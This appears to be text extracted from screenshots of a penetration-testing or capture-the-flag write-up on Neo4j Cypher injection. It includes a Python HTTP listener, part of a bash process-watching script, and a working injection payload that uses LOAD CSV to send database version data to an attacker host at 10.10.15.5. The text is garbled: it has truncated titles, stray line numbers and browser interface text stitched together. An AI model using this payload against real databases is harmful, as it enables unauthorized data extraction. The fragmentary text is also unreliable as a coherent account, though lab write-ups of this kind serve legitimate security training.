 └─$ [08/24/23 8:34:51] python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.15.5 - - [24/Aug/2023 20:36:02] "GET /?version=4.4.16 HTTP/1.1" 200 -
$template", }
1081
1082 [procmon]
1083 #!/bin/bash
1084
1085 old_process=$(ps -eo command)
1086
1087 while true; do
1088 new_process=$(ps -eo command)
1089 diff <(echo "$old_process") <(echo "$new_process") | grep
"[\>\<]" | grep -vE "pspy.sh|kworker|command"
only4you
Cypher Injectio
UNWIND - Cyp
Case Study - N
Neo4j Pentesti
neo4j://loca
localhost:7474/browser/
neo4j$
To help make Neo4j Browser better we collect information on product usage. Review your settings at any time.
neo4j$ match (a:USERS) where a.name='' or 1=1 CALL
dbms.components() YIELD versions UNWIND versions as version
LOAD CSV FROM 'http://10.10.15.5/?version=' + version as l
RETURN 0//return a.name
Table
Text
0
1
0